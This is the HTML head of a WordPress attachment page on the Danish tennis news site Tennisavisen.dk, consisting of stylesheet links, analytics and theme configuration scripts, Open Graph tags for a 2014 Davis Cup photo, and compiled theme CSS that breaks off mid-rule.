<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/media/2914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=2914' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fdavis-cup-kolding-kromann-traenede-haardt-op-til-davis-cup%2Fdsc00171%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Fdavis-cup-kolding-kromann-traenede-haardt-op-til-davis-cup%2Fdsc00171%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content=" " />
<meta property="og:url" content="https://www.tennisavisen.dk/davis-cup-kolding-kromann-traenede-haardt-op-til-davis-cup/dsc00171/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-09-13T18:36:54+00:00" />
<meta property="article:modified_time" content="2014-09-13T18:37:14+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://www.tennisavisen.dk/wp-content/uploads/2014/09/DSC00171.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta name="twitter:image" content="https://www.tennisavisen.dk/wp-content/uploads/2014/09/DSC00171.jpg?w=1400" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="5427e43046";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title 